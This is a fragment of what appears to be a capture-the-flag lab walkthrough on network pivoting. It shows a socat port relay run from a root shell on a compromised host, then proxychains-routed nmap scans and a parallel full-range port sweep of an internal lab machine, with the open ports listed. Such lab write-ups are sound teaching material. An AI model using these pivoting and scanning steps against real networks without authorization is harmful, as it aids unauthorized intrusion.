 192.168.1.12 Disconnected 192.168.100.128 - Fawkes
Aragog
root@Aragog:/tmp# hostname -I
10.10.0.128 192.168.1.8 2803:9800:9401:8855:20c:29ff:feef:3c68
root@Aragog:/tmp# ./socat TCP-LISTEN:7373,fork TCP:192.168.1.12:1234
❯ proxychains nmap -sT -Pn --top-ports 500 --open -T5 -v -n 192.168.100.128 2>/dev/null
ProxyChains-3.1 (http://proxychains.sf.net)
Starting Nmap 7.94SVN ( https://nmap.org ) at 2024-05-08 12:36 -03
Initiating Connect Scan at 12:36
Scanning 192.168.100.128 [500 ports]
Discovered open port 21/tcp on 192.168.100.128
Discovered open port 22/tcp on 192.168.100.128
Discovered open port 80/tcp on 192.168.100.128
Discovered open port 2222/tcp on 192.168.100.128
❯ seq 1 65535 | xargs -P 500 -I {} proxychains nmap -sT -Pn -p{} --open -T5 -v -n 192.168.100.128 2>/dev/null 2>&1 | grep 'tcp o
pen'
22/tcp open  ssh
21/tcp open  ftp
80/tcp open  http
2222/tcp open  EtherNetIP-1